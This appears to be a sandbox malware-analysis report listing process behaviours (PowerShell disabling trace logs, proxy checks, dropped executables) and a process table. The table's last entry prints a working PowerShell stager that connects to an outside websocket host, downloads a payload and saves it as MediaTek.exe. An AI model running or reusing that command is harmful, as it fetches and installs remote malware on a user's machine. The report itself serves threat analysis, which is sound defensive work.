
Manual execution by a user
- notepad.exe (PID: 7828)
- cmd.exe (PID: 7472)
- cmd.exe (PID: 8180)
- cmd.exe (PID: 5576)
Reads Environment values
- identity_helper.exe (PID: 7524)
Reads the computer name
- identity_helper.exe (PID: 7524)
Checks supported languages
- identity_helper.exe (PID: 7524)
Reads security settings of Internet Explorer
- notepad.exe (PID: 7828)
Disables trace logs
- powershell.exe (PID: 2040)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5364)
- powershell.exe (PID: 644)
- powershell.exe (PID: 7796)
- powershell.exe (PID: 7364)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 924)
- powershell.exe (PID: 8084)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 4228)
- powershell.exe (PID: 6136)
- powershell.exe (PID: 6872)
- powershell.exe (PID: 7800)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 8112)
- powershell.exe (PID: 8168)
Checks proxy server information
- powershell.exe (PID: 2040)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5364)
- powershell.exe (PID: 644)
- powershell.exe (PID: 7796)
- powershell.exe (PID: 7364)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 924)
- powershell.exe (PID: 8084)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 4228)
- slui.exe (PID: 6252)
- powershell.exe (PID: 6872)
- powershell.exe (PID: 7800)
- powershell.exe (PID: 6136)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 8112)
- powershell.exe (PID: 8168)
Reads the software policy settings
- slui.exe (PID: 7832)
- slui.exe (PID: 6252)
Executable content was dropped or overwritten
- msedge.exe (PID: 5740)
The sample compiled with english language support
- msedge.exe (PID: 5740)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
224
Monitored processes
85
Malicious processes
2
Suspicious processes
18
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 456 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5020 --field-trial-handle=2220,i,7862478250848633197,8606805160966678319,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||










| 536 | powershell -nop -ep bypass -c "try{[Net.ServicePointManager]::SecurityProtocol=3072;$u='wss://freerea.com';$c=New-Object Net.WebSockets.ClientWebSocket;$c.ConnectAsync([uri]$u,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$b=[Text.Encoding]::UTF8.GetBytes('{"command":"mediatek"}');$s=[ArraySegment[byte]]::new($b);$c.SendAsync($s,[Net.WebSockets.WebSocketMessageType]::Text,$true,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m=New-Object IO.MemoryStream;do{$r=New-Object byte[] 16384;$a=[ArraySegment[byte]]::new($r);$res=$c.ReceiveAsync($a,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m.Write($r,0,$res.Count)}while(-not $res.EndOfMessage);[IO.File]::WriteAllBytes('C:\Users\admin\AppData\Local\MediaTek.exe',$m.ToArray());exit 0}catch{exit 1}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | 